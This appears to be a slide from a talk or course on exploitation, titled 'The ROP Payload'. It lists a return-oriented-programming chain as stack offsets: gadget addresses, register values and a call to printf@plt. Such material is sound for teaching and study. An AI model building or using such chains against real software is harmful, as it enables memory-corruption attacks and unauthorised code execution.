 The ROP Payload 
● Imagine the stack at 0x804a040, fixed, writeble 
location (ESP should point to it) 
● 0x804a040 => 0x8048a63 Gadget #1 POP EBP 
● 0x804a040+4 => 0x804aa04+16 NEW EBP 
● 0x804a040+8 => 0x8048790 Gadget #2 
● 0x804a040+12 => 0x000506b0 EAX 
● 0x804a040+16 => 0xaaa9a650 EBX 
● 0x804a040+20 => 0x08048a5e Gadget #3 
● 0x804a040+24 => 0x08048ce5 CALL printf@plt 
 